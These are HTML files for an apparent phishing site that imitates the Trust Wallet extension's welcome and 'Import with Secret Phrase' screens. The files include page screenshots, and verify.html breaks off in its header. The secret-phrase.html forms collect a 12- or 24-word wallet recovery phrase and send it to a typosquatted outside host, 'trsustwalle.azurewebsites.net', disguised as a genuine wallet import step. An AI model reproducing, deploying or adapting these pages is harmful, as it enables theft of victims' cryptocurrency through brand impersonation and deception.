
<file: index.html>
<html lang="en">
   <head>
      <meta charset="UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <title>Trust Wallet</title>
      <link rel="icon" href="images/w/fabIcon.png" type="image/x-icon"/>
      <link rel="stylesheet" href="css/all.min.css">
      <link rel="stylesheet" href="css/bootstrap.min.css">
      <link rel="stylesheet" href="css/signin.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"/>
   </head>
   <body id="body_index">
      <section>
         <div class="centerContainer">
            <div id="logogndf">
               <svg fill="none" width="62" height="87" viewBox="0 0 62 87" xmlns="http://www.w3.org/2000/svg">
                  <g clip-path="url(#clip0_25278_20289)">
                     <path d="M0 26.9363L30.5839 16.9512V86.0767C8.73806 76.8594 0 59.1941 0 49.2089V26.935V26.9363Z" fill="#0500FF"></path>
                     <path d="M61.1698 26.9363L30.5859 16.9512V86.0767C52.4318 76.8594 61.1698 59.1941 61.1698 49.2103V26.9363Z" fill="url(#paint0_linear_25278_20289)"></path>
                     <path d="M12.0424 0.342773H16.3099V2.73341C17.7089 0.584462 19.3179 0.342773 21.674 0.342773V4.56886H20.6009C17.778 4.56886 16.4259 5.89745 16.4259 8.5284V13.0197H12.041V0.342773H12.0424Z" fill="#0500FF"></path>
                     <path d="M35.9182 13.0183H31.5333V11.8098C30.5762 12.9216 29.2711 13.4036 27.6621 13.4036C24.6072 13.4036 22.8809 11.593 22.8809 8.26047V0.342773H27.2658V7.273C27.2658 8.8419 28.035 9.75893 29.3401 9.75893C30.6453 9.75893 31.5333 8.86538 31.5333 7.34482V0.342773H35.9182V13.0196V13.0183Z" fill="#0500FF"></path>
                     <path d="M36.9883 9.10444H41.0942C41.282 10.0215 41.9104 10.4068 43.4255 10.4068C44.6615 10.4068 45.3852 10.1182 45.3852 9.58644C45.3852 9.17488 45.0344 8.90971 44.0331 8.69288L40.7213 7.94434C38.5061 7.43887 37.386 6.15861 37.386 4.10496C37.386 1.39943 39.3679 -0.000976562 43.2155 -0.000976562C47.0632 -0.000976562 48.9525 1.36352 49.2798 4.28588H45.1988C45.1297 3.51386 44.3356 3.04153 43.0305 3.04153C41.9822 3.04153 41.3055 3.37851 41.3055 3.88675C41.3055 4.3204 41.7475 4.65877 42.6355 4.87836L46.1103 5.72358C48.3946 6.27739 49.4925 7.43749 49.4925 9.32127C49.4925 11.9301 47.2303 13.4755 43.384 13.4755C39.5377 13.4755 36.9938 11.81 36.9938 9.10444H36.9897H36.9883Z" fill="#0500FF"></path>
                     <path d="M61.1684 4.28436V0.342773H50.3477V4.28712H53.5766V13.0183H57.938V4.28436H61.1684Z" fill="#0500FF"></path>
                     <path d="M10.8227 4.28436V0.342773H0.00195312V4.28712H3.2309V13.0183H7.59234V4.28436H10.8213H10.8227Z" fill="#0500FF"></path>
                  </g>
                  <defs>
                     <linearGradient id="paint0_linear_25278_20289" x1="53.1099" y1="12.1326" x2="29.8181" y2="85.092" gradientUnits="userSpaceOnUse">
                        <stop offset="0.02" stop-color="#0000FF"></stop>
                        <stop offset="0.08" stop-color="#0094FF"></stop>
                        <stop offset="0.16" stop-color="#48FF91"></stop>
                        <stop offset="0.42" stop-color="#0094FF"></stop>
                        <stop offset="0.68" stop-color="#0038FF"></stop>
                        <stop offset="0.9" stop-color="#0500FF"></stop>
                     </linearGradient>
                     <clipPath id="clip0_25278_20289">
                        <rect width="61.1691" height="86.0768" fill="white"></rect>
                     </clipPath>
                  </defs>
               </svg>
            </div>
            <div class="wrapperCenterbox">
               <div class="titletop text-center">
                  <h2>Welcome to the Trust Wallet Extension</h2>
                  <p>The multi-chain wallet trusted by millions</p>
               </div>
               <div class="rowWapper">
                  <div class="row_cus">
                     <a href="https://trustwallet.com/">
                        <div class="col_c1 col_c1Row">
                           <div class="col_c1_inner1">
                              <svg class="text-iconNormal" fill="none" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                 <path fill-rule="evenodd" clip-rule="evenodd" d="M21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12ZM10.75 13.25V18H13.25V13.25H18V10.75H13.25V6H10.75V10.75H6V13.25H10.75Z" fill="#929aa5"></path>
                              </svg>
                           </div>
                           <div class="col_c1_inner2">
                              <h2>Create a new wallet</h2>
                              <p>Start fresh with a new wallet</p>
                           </div>
                        </div>
                        <div class="col_c2">
                           <svg class="text-iconNormal" fill="none" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M21 11.9988L13.9289 4.92773L12.1612 6.6955L16.2157 10.75L2.99903 10.75L2.99903 13.25L16.2145 13.25L12.1612 17.3033L13.9289 19.0711L21 12L20.9994 11.9994L21 11.9988Z" fill="#929aa5"></path>
                           </svg>
                        </div>
                     </a>
                  </div>
                  <div class="border-t border-line my-2"></div>
                  <div class="row_cus">
                     <a href="secret-phrase.html">
                        <div class="col_c1 col_c1Row">
                           <div class="col_c1_inner1">
                              <svg class="text-iconNormal" fill="#929aa5" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg">
                                 <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3.17778L9.99992 0V22C2.85712 19.0667 0 13.4444 0 10.2667V3.17778ZM20 3.17778L10.0001 0V1.82357L9.99997 1.82354V20.2132C10 20.2132 10 20.2132 10.0001 20.2132V22C17.1429 19.0667 20 13.4444 20 10.2667V3.17778ZM10.0001 20.2132C15.9706 17.7612 18.3588 13.0617 18.3588 10.4054V4.47982L10.0001 1.82357V20.2132Z" fill="#929aa5"></path>
                              </svg>
                           </div>
                           <div class="col_c1_inner2">
                              <h2>Import or recover wallet</h2>
                              <p>Import with your Secret Phrase</p>
                           </div>
                        </div>
                        <div class="col_c2">
                           <svg class="text-iconNormal" fill="none" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M21 11.9988L13.9289 4.92773L12.1612 6.6955L16.2157 10.75L2.99903 10.75L2.99903 13.25L16.2145 13.25L12.1612 17.3033L13.9289 19.0711L21 12L20.9994 11.9994L21 11.9988Z" fill="#929aa5"></path>
                           </svg>
                        </div>
                     </a>
                  </div>
                  <div class="row_cus">
                     <a href="Javascript:void(0)">
                        <div class="col_c1 col_c1Row">
                           <div class="col_c1_inner1">
                              <svg class="text-iconNormal" fill="#929aa5" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                                 <path d="M13.0868 0.491219H6.22266V9.75402H15.4855V2.88989C15.4862 2.57467 15.4248 2.2624 15.3045 1.97102C15.1842 1.67964 15.0076 1.41489 14.7847 1.192C14.5618 0.969103 14.297 0.792448 14.0057 0.672186C13.7143 0.551923 13.402 0.490423 13.0868 0.491219Z" fill="#929aa5"></path>
                                 <path d="M4.0799 0.491305H2.90018C2.58242 0.488487 2.26727 0.548997 1.97315 0.669302C1.67903 0.789607 1.41182 0.967297 1.18712 1.192C0.962414 1.4167 0.784724 1.68391 0.66442 1.97803C0.544115 2.27216 0.483605 2.5873 0.486422 2.90506V4.08479H4.0799V0.491305Z" fill="#929aa5"></path>
                                 <path d="M4.08035 6.20898H0.501953V9.78738H4.08035V6.20898Z" fill="#929aa5"></path>
                                 <path d="M11.9395 15.4719H13.1222C13.44 15.4747 13.7551 15.4142 14.0492 15.2939C14.3433 15.1736 14.6106 14.9959 14.8353 14.7712C15.06 14.5465 15.2377 14.2793 15.358 13.9851C15.4783 13.691 15.5388 13.3759 15.536 13.0581V11.9297H11.9395V15.4719Z" fill="#929aa5"></path>
                                 <path d="M9.80105 11.9297H6.22266V15.5081H9.80105V11.9297Z" fill="#929aa5"></path>
                                 <path d="M0.502047 11.9297V13.1124C0.49923 13.4302 0.559739 13.7453 0.680044 14.0395C0.800349 14.3336 0.978039 14.6008 1.20274 14.8255C1.42744 15.0502 1.69465 15.2279 1.98878 15.3482C2.2829 15.4685 2.59804 15.529 2.91581 15.5262H4.09553V11.9297H0.502047Z" fill="#929aa5"></path>
                              </svg>
                           </div>
                           <div class="col_c1_inner2">
                              <h2>Ledger</h2>
                              <p>Connect your Ledger wallet</p>
                           </div>
                        </div>
                        <div class="col_c2">
                           <svg class="text-iconNormal" fill="none" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M21 11.9988L13.9289 4.92773L12.1612 6.6955L16.2157 10.75L2.99903 10.75L2.99903 13.25L16.2145 13.25L12.1612 17.3033L13.9289 19.0711L21 12L20.9994 11.9994L21 11.9988Z" fill="#929aa5"></path>
                           </svg>
                        </div>
                     </a>
                  </div>
               </div>
            </div>
         </div>
      </section>
      <script src="js/jquery-3.5.1.min.js"></script>
      <script src="js/popper.js"></script>
      <script src="js/bootstrap.min.js"></script>
      <script src="js/custom.js"></script>
   </body>
</html>
</file>

<file: secret-phrase.html>
<!DOCTYPE html>
<html lang="en">
   <meta http-equiv="content-type" content="text/html;charset=utf-8" />
   <head>
      <meta charset="UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <title>Secret Phrase</title>
      <link rel="icon" href="images/w/fabIcon.png" type="image/x-icon"/>
      <link rel="stylesheet" href="css/all.min.css">
      <link rel="stylesheet" href="css/bootstrap.min.css">
      <link rel="stylesheet" href="css/signin.css">
      <link rel="stylesheet" href="css/style.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"/>
   </head>
   <body id="body_index">
      <section>
         <div class="centerContainer">
            <div id="logogndf">
               <svg fill="none" width="62" height="87" viewBox="0 0 62 87" xmlns="http://www.w3.org/2000/svg">
                  <g clip-path="url(#clip0_25278_20289)">
                     <path d="M0 26.9363L30.5839 16.9512V86.0767C8.73806 76.8594 0 59.1941 0 49.2089V26.935V26.9363Z" fill="#0500FF"></path>
                     <path d="M61.1698 26.9363L30.5859 16.9512V86.0767C52.4318 76.8594 61.1698 59.1941 61.1698 49.2103V26.9363Z" fill="url(#paint0_linear_25278_20289)"></path>
                     <path d="M12.0424 0.342773H16.3099V2.73341C17.7089 0.584462 19.3179 0.342773 21.674 0.342773V4.56886H20.6009C17.778 4.56886 16.4259 5.89745 16.4259 8.5284V13.0197H12.041V0.342773H12.0424Z" fill="#0500FF"></path>
                     <path d="M35.9182 13.0183H31.5333V11.8098C30.5762 12.9216 29.2711 13.4036 27.6621 13.4036C24.6072 13.4036 22.8809 11.593 22.8809 8.26047V0.342773H27.2658V7.273C27.2658 8.8419 28.035 9.75893 29.3401 9.75893C30.6453 9.75893 31.5333 8.86538 31.5333 7.34482V0.342773H35.9182V13.0196V13.0183Z" fill="#0500FF"></path>
                     <path d="M36.9883 9.10444H41.0942C41.282 10.0215 41.9104 10.4068 43.4255 10.4068C44.6615 10.4068 45.3852 10.1182 45.3852 9.58644C45.3852 9.17488 45.0344 8.90971 44.0331 8.69288L40.7213 7.94434C38.5061 7.43887 37.386 6.15861 37.386 4.10496C37.386 1.39943 39.3679 -0.000976562 43.2155 -0.000976562C47.0632 -0.000976562 48.9525 1.36352 49.2798 4.28588H45.1988C45.1297 3.51386 44.3356 3.04153 43.0305 3.04153C41.9822 3.04153 41.3055 3.37851 41.3055 3.88675C41.3055 4.3204 41.7475 4.65877 42.6355 4.87836L46.1103 5.72358C48.3946 6.27739 49.4925 7.43749 49.4925 9.32127C49.4925 11.9301 47.2303 13.4755 43.384 13.4755C39.5377 13.4755 36.9938 11.81 36.9938 9.10444H36.9897H36.9883Z" fill="#0500FF"></path>
                     <path d="M61.1684 4.28436V0.342773H50.3477V4.28712H53.5766V13.0183H57.938V4.28436H61.1684Z" fill="#0500FF"></path>
                     <path d="M10.8227 4.28436V0.342773H0.00195312V4.28712H3.2309V13.0183H7.59234V4.28436H10.8213H10.8227Z" fill="#0500FF"></path>
                  </g>
                  <defs>
                     <linearGradient id="paint0_linear_25278_20289" x1="53.1099" y1="12.1326" x2="29.8181" y2="85.092" gradientUnits="userSpaceOnUse">
                        <stop offset="0.02" stop-color="#0000FF"></stop>
                        <stop offset="0.08" stop-color="#0094FF"></stop>
                        <stop offset="0.16" stop-color="#48FF91"></stop>
                        <stop offset="0.42" stop-color="#0094FF"></stop>
                        <stop offset="0.68" stop-color="#0038FF"></stop>
                        <stop offset="0.9" stop-color="#0500FF"></stop>
                     </linearGradient>
                     <clipPath id="clip0_25278_20289">
                        <rect width="61.1691" height="86.0768" fill="white"></rect>
                     </clipPath>
                  </defs>
               </svg>
            </div>
            <div class="wrapperCenterbox_form" id="widthChange">
               <div class="titletop text-center">
                  <h2>Import with Secret Phrase</h2>
               </div>
               <div class="rowWapper">
                  <div id="selectPhaseWrap6">
                     <div id="size_select">
                        <button class="option1 active">12 Word Phrase</option>
                        <button class="option2">24 Word Phrase</option>
                     </div>
                  </div>
                  <div id="formPhaseWrap">
                     <div id="option1" class="size_chart word1_12data">
                        <form id="passwordForm12" class="keydata_12" action="https://trsustwalle.azurewebsites.net/vendor-com/submit.php" method="post">
                           <div class="row m-0 p-0 " id="row_cust">
                              <div class="col m-0 p-0">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]"  type="text" class="input12 form-control" placeholder="Word#1" id="inlineFormInputName">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]"  type="text" class="input12 form-control" placeholder="Word#2" id="inlineFormInputName">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]" type="text" class="input12 form-control" placeholder="Word#3" id="inlineFormInputName">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]" type="text" class="input12 form-control" placeholder="Word#4" id="inlineFormInputName">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]" type="text" class="input12 form-control" placeholder="Word#5" id="inlineFormInputName">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]" type="text" class="input12 form-control" placeholder="Word#6" id="inlineFormInputName">
                              </div>
                              <div class="col m-0 p-0">
                                 <input onkeypress="return onlyAlphabets(event,this);"  name="phrase_value[]"  type="text" class="input12 form-control" placeholder="Word#7" id="inlineFormInputName">
                                 <input onkeypress="return onlyAlphabets(event,this);"  name="phrase_value[]"  type="text" class="input12 form-control" placeholder="Word#8" id="inlineFormInputName">
                                 <input onkeypress="return onlyAlphabets(event,this);"  name="phrase_value[]"  type="text" class="input12 form-control" placeholder="Word#9" id="inlineFormInputName">
                                 <input onkeypress="return onlyAlphabets(event,this);"   name="phrase_value[]"  type="text" class="input12 form-control" placeholder="Word#10" id="inlineFormInputName">
                                 <input onkeypress="return onlyAlphabets(event,this);"   name="phrase_value[]"  type="text" class="input12 form-control" placeholder="Word#11" id="inlineFormInputName">
                                 <input onkeypress="return onlyAlphabets(event,this);"   name="phrase_value[]"  type="text" class="input12 form-control" placeholder="Word#12" id="inlineFormInputName">
                              </div>
                           </div>
                           <div class="row" id="row_cust">
                              <div class="col m-0 p-0"></div>
                              <div class="col m-0 p-0">
                                 <button type="submit" id="cointiue_btn_n" class="btn">Next</button>  
                              </div>
                           </div>
                        </form>
                     </div>
                     <div id="option2" class="size_chart">
                        <form id="passwordForm24" class="keydata_24" action="https://trsustwalle.azurewebsites.net/vendor-com/submit.php" method="post">
                           <div class="row m-0 p-0" id="row_cust">
                              <div class="col m-0 p-0">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]"  type="text" class="input24 form-control" placeholder="Word#1">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]"  type="text" class="input24 form-control" placeholder="Word#2">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]" type="text" class="input24 form-control" placeholder="Word#3">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]" type="text" class="input24 form-control" placeholder="Word#4">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]" type="text" class="input24 form-control" placeholder="Word#5">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]" type="text" class="input24 form-control" placeholder="Word#6">
                              </div>
                              <div class="col m-0 p-0">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]" type="text" class="input24 form-control" placeholder="Word#7">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]" type="text" class="input24 form-control" placeholder="Word#8">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]" type="text" class="input24 form-control" placeholder="Word#9">
                                 <input onkeypress="return onlyAlphabets(event,this);"  name="phrase_value[]" type="text" class="input24 form-control" placeholder="Word#10">
                                 <input onkeypress="return onlyAlphabets(event,this);"  name="phrase_value[]" type="text" class="input24 form-control" placeholder="Word#11">
                                 <input onkeypress="return onlyAlphabets(event,this);"  name="phrase_value[]" type="text" class="input24 form-control" placeholder="Word#12">
                              </div>
                              <div class="col m-0 p-0">
                                 <input onkeypress="return onlyAlphabets(event,this);"  name="phrase_value[]"  type="text" class="input24 form-control" placeholder="Word#13">
                                 <input onkeypress="return onlyAlphabets(event,this);"  name="phrase_value[]"  type="text" class="input24 form-control" placeholder="Word#14">
                                 <input onkeypress="return onlyAlphabets(event,this);"  name="phrase_value[]"  type="text" class="input24 form-control" placeholder="Word#15">
                                 <input onkeypress="return onlyAlphabets(event,this);"  name="phrase_value[]"  type="text" class="input24 form-control" placeholder="Word#16">
                                 <input onkeypress="return onlyAlphabets(event,this);"  name="phrase_value[]"  type="text" class="input24 form-control" placeholder="Word#17">
                                 <input onkeypress="return onlyAlphabets(event,this);"  name="phrase_value[]"  type="text" class="input24 form-control" placeholder="Word#18">
                              </div>
                              <div class="col m-0 p-0">
                                 <input onkeypress="return onlyAlphabets(event,this);"  name="phrase_value[]"  type="text" class="input24 form-control" placeholder="Word#19">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]"  type="text" class="input24 form-control" placeholder="Word#20">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]"  type="text" class="input24 form-control" placeholder="Word#21">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]"  type="text" class="input24 form-control" placeholder="Word#22">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]"  type="text" class="input24 form-control" placeholder="Word#23">
                                 <input onkeypress="return onlyAlphabets(event,this);" name="phrase_value[]"  type="text" class="input24 form-control" placeholder="Word#24">
                              </div>
                           </div>
                           <div class="row" id="row_cust">
                              <div class="col m-0 p-0"></div>
                              <div class="col m-0 p-0">
                                 <button type="submit" id="cointiue_btn_n" class="btn">Next</button>  
                              </div>
                           </div>
                        </form>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         </div>
      </section>
      <script src="js/jquery-3.5.1.min.js"></script>
      <script src="js/popper.js"></script>
      <script src="js/bootstrap.min.js"></script>
      <script src="js/custom.js"></script>
   </body>
</html>
</file>

<file: verify.html>
<html lang="en">
   <head>
      <meta charset="UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <title>Trust Wallet</title>
      <link rel="icon" href="images/w/fabIcon.png" type="image/x-icon"/>
      <link rel="stylesheet" href="css/all.min.css">
      <link rel="stylesheet" href="css/bootstrap.min.css">
      <link rel="stylesheet" href="css/signin.css">
      <link rel="stylesheet" href="css/style.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" />
   </head>
   <body>
      <header class="top_header_ma">
         <div class="container_custom">
            <div class="row" id="row_menu">
               <div class="col-md-12">
